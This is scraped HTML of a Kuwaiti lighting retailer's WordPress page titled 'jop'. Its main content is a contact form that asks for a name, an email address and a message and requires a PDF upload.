									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://jeraghlighting.com/jop/&media=https://jeraghlighting.com/wp-includes/images/media/default.svg&description=jop" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://jeraghlighting.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://jeraghlighting.com/wp-content/uploads/2024/12/JERAGH-Lighting.png" alt="jeragh lighting" style="max-width: 250px;" />		</a>
								<a href="https://jeraghlighting.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://jeraghlighting.com/wp-content/uploads/2024/12/JERAGH-Lighting.png" alt="jeragh lighting" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://jeraghlighting.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-84"><a class="pf-value" href="https://jeraghlighting.com/product-category/indoor-lighting/" data-val="indoor-lighting" data-title="Indoor Lighting" >Indoor Lighting</a>
<ul class='children'>
	<li class="cat-item cat-item-1271"><a class="pf-value" href="https://jeraghlighting.com/product-category/indoor-lighting/pendant-light/" data-val="pendant-light" data-title="Pendant Light" >Pendant Light</a>
</li>
	<li class="cat-item cat-item-1272"><a class="pf-value" href="https://jeraghlighting.com/product-category/indoor-lighting/wall-pendant-light/" data-val="wall-pendant-light" data-title="Wall Pendant Light" >Wall Pendant Light</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://jeraghlighting.com/product-category/outdoor-lighting/" data-val="outdoor-lighting" data-title="Outdoor Lighting" >Outdoor Lighting</a>
</li>
	<li class="cat-item cat-item-1212"><a class="pf-value" href="https://jeraghlighting.com/product-category/solar-lighting/" data-val="solar-lighting" data-title="Solar Lighting" >Solar Lighting</a>
</li>
	<li class="cat-item cat-item-1254"><a class="pf-value" href="https://jeraghlighting.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1211"><a class="pf-value" href="https://jeraghlighting.com/product-category/uvc/" data-val="uvc" data-title="UVC" >UVC</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				<input type='hidden' name='lang' value='en' /></form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener">
			<a href="https://jeraghlighting.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="My Wishlist">
	<a href="https://jeraghlighting.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-compare-info-widget wd-tools-element wd-style-icon with-product-count" title="Compare products">
	<a href="https://jeraghlighting.com/compare/">
		<span class="compare-icon wd-tools-icon">
			
							<span class="compare-count wd-tools-count">0</span>
					</span>
		<span class="compare-label wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://jeraghlighting.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://jeraghlighting.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://jeraghlighting.com/wp-content/uploads/2024/12/JERAGH-Lighting.png" alt="jeragh lighting" style="max-width: 179px;" />		</a>
								<a href="https://jeraghlighting.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://jeraghlighting.com/wp-content/uploads/2024/12/JERAGH-Lighting.png" alt="jeragh lighting" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://jeraghlighting.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="menu-opener color-scheme-light has-bg">
							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				Browse Categories			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-categories-container"><ul id="menu-categories" class="menu wd-cat-nav"><li id="menu-item-3041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3041 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://jeraghlighting.com/product-category/indoor-lighting/" class="woodmart-nav-link"><img src="https://jeraghlighting.com/wp-content/uploads/2020/09/icons-03.svg" alt="Indoor Lighting"  class="category-icon" /><span class="nav-link-text">Indoor Lighting</span></a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3037 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://jeraghlighting.com/product-category/outdoor-lighting/" class="woodmart-nav-link"><img src="https://jeraghlighting.com/wp-content/uploads/2020/09/icons-02.svg" alt="Outdoor Lighting"  class="category-icon" /><span class="nav-link-text">Outdoor Lighting</span></a></li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-headeren-container"><ul id="menu-headeren" class="menu"><li id="menu-item-9355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9355 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://jeraghlighting.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8785 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">UVC</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8786 item-level-1"><a href="https://jeraghlighting.com/product-category/uvc/" class="woodmart-nav-link"><span class="nav-link-text">For consumers</span></a></li>
	<li id="menu-item-8787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8787 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">For Business</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8788 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">UV Lighting</span></a></li>
		<li id="menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8789 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Where can be used for</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8790 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Products</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8791 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">For Consumer</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8792 item-level-2"><a href="https://jeraghlighting.com/product-category/indoor-lighting/" class="woodmart-nav-link"><span class="nav-link-text">Indoor Lighting</span></a></li>
		<li id="menu-item-8793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8793 item-level-2"><a href="https://jeraghlighting.com/product-category/outdoor-lighting" class="woodmart-nav-link"><span class="nav-link-text">Outdoor Lighting</span></a></li>
		<li id="menu-item-8794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8794 item-level-2"><a href="https://jeraghlighting.com/product-category/solar-lighting" class="woodmart-nav-link"><span class="nav-link-text">Solar Lighting</span></a></li>
		<li id="menu-item-8795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8795 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Your Home</span></a></li>
	</ul>
</li>
	<li id="menu-item-8796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8796 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">For Business</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8797 item-level-2"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Indoor Lighting</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798 item-level-3"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Linear Lightning System</span></a></li>
			<li id="menu-item-8799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8799 item-level-3"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Track &amp; Display Lightning System</span></a></li>
			<li id="menu-item-8800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8800 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Surface Mounted Light</span></a></li>
			<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ceiling Recessed Light</span></a></li>
			<li id="menu-item-8802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8802 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Strip Light</span></a></li>
			<li id="menu-item-8803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8803 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Led Grill Light</span></a></li>
		</ul>
</li>
		<li id="menu-item-8804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8804 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Outdoor Lighting</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8805 item-level-3"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Linear Lightning System</span></a></li>
			<li id="menu-item-8806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8806 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Track &amp; Display Lightning System</span></a></li>
			<li id="menu-item-8807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8807 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Surface Mounted Light</span></a></li>
			<li id="menu-item-8808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ceiling Recessed Light</span></a></li>
			<li id="menu-item-8809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8809 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Strip Light</span></a></li>
			<li id="menu-item-8810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8810 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Led Grill Light</span></a></li>
		</ul>
</li>
		<li id="menu-item-8811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8811 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Solar Lighting</span></a></li>
		<li id="menu-item-8812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8812 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Where can be used for</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8813 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Get Inspired</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-1"><a href="https://jeraghlighting.com/why-choose-jeragh-lighting/" class="woodmart-nav-link"><span class="nav-link-text">Why to Choose Jeragh Lighting</span></a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8815 item-level-1"><a href="https://jeraghlighting.com/categroispdf/" class="woodmart-nav-link"><span class="nav-link-text">Product Catalogs</span></a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8816 item-level-1"><a href="https://jeraghlighting.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8817 item-level-1"><a href="https://jeraghlighting.com/ourcertification/" class="woodmart-nav-link"><span class="nav-link-text">Our Accreditation &amp; Certification</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8818 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Know more</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8819 item-level-1"><a href="https://jeraghlighting.com/FAQs" class="woodmart-nav-link"><span class="nav-link-text">UV FAQs</span></a></li>
	<li id="menu-item-9241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9241 item-level-1"><a href="https://jeraghlighting.com/lighting-savings-calculator/" class="woodmart-nav-link"><span class="nav-link-text">Lighting saving calculator</span></a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8821 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Fundamentals</span></a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8822 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Technology</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9238 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8824 item-level-1"><a href="https://jeraghlighting.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Jeragh</span></a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9342 item-level-1"><a href="https://jeraghlighting.com/faqs-2/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
	<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825 item-level-1"><a href="https://jeraghlighting.com/about-alsolajan/" class="woodmart-nav-link"><span class="nav-link-text">AL SOLAJAN GROUP</span></a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8826 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Our Brands</span></a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8827 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Our News</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
						<header class="entry-header">
																								<h1 class="entry-title">jop</h1>								<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://jeraghlighting.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">jop</span></div><!-- .breadcrumbs -->													</header><!-- .entry-header -->
					</div>
				</div>
			<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":1,"translated_name":"Arabic","url":"https:\/\/jeraghlighting.com\/?lang=ar","country_flag_url":"https:\/\/jeraghlighting.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/jeraghlighting.com\/jop\/","country_flag_url":"https:\/\/jeraghlighting.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

								<article id="post-9503" class="post-9503 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f9501-p9503-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/jop/#wpcf7-f9501-p9503-o1" method="post" class="wpcf7-form init" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9501" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9501-p9503-o1" />
<input type="hidden" name="_wpcf7_container_post" value="9503" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><span class="wpcf7-form-control-wrap file-848"><input type="file" name="file-848" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".pdf" aria-required="true" aria-invalid="false" /></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></div></div></div></div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-1224"><a href="https://jeraghlighting.com/category/jeragh-lighting-blog/">jeragh lighting blog</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://jeraghlighting.com/why-choose-jeragh-lighting/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://jeraghlighting.com/wp-content/uploads/2020/08/Depositphotos_23202478_xl-2015-640x640-1-370x265-1-75x60.jpg" width="75" height="60" alt="Modern overhead lighting fixture or chandelier consisting of five lights mounted in a hanging spiral at different heights from a high volume ceiling in a commercial building" title="Modern overhead lighting fixture" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://jeraghlighting.com/why-choose-jeragh-lighting/" title="Permalink to 5 powerful ideas to-improve your living room lighting" rel="bookmark">5 powerful ideas to-improve your living room lighting</a></h5>

																										<time class="recent-posts-time" datetime="2020-08-15T03:31:13+03:00">August 15, 2020</time>
								
								<a class="recent-posts-comment" href="https://jeraghlighting.com/why-choose-jeragh-lighting/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://jeraghlighting.com/is-lighting-affecting-your-mood/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://jeraghlighting.com/wp-content/uploads/2020/08/1eee89cfc9617e2fc9529b39346bd5ae-960x600-1-370x265-1-75x60.jpg" width="75" height="60" alt="1eee89cfc9617e2fc9529b39346bd5ae-960x600-1-370x265" title="1eee89cfc9617e2fc9529b39346bd5ae-960x600-1-370x265" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://jeraghlighting.com/is-lighting-affecting-your-mood/" title="Permalink to Is lighting affecting your mood?" rel="bookmark">Is lighting affecting your mood?</a></h5>

																										<time class="recent-posts-time" datetime="2020-08-20T04:57:38+03:00">August 20, 2020</time>
								
								<a class="recent-posts-comment" href="https://jeraghlighting.com/is-lighting-affecting-your-mood/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://jeraghlighting.com/15-lighting-ideas-that-instantly-brighten-things-up/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://jeraghlighting.com/wp-content/uploads/2020/08/1eee89cfc9617e2fc9529b39346bd5ae-1-960x600-1-370x265-1-75x60.png" width="75" height="60" alt="1eee89cfc9617e2fc9529b39346bd5ae-1-960x600-1-370x265" title="1eee89cfc9617e2fc9529b39346bd5ae-1-960x600-1-370x265" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://jeraghlighting.com/15-lighting-ideas-that-instantly-brighten-things-up/" title="Permalink to Why choose JERAGH Lighting" rel="bookmark">Why choose JERAGH Lighting</a></h5>

																										<time class="recent-posts-time" datetime="2020-08-15T05:24:54+03:00">August 15, 2020</time>
								
								<a class="recent-posts-comment" href="https://jeraghlighting.com/15-lighting-ideas-that-instantly-brighten-things-up/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-222" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape" ><div class="wd-notice wd-info">Instagram has returned invalid data.</div></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				<style data-type="vc_shortcodes-custom-css"></style>			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://jeraghlighting.com/wp-content/uploads/2024/12/JERAGH-Lighting.png"  style="margin-bottom: 10px;" /></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> 
Salem Al Mubarak Street, Al Bustan Mall,
1st Floor, Office No. 6 Salmiya,
Block 1 Kuwait<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: (965) 2572 0809<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobile: (965) 5025 9190</div>
		    	</div>
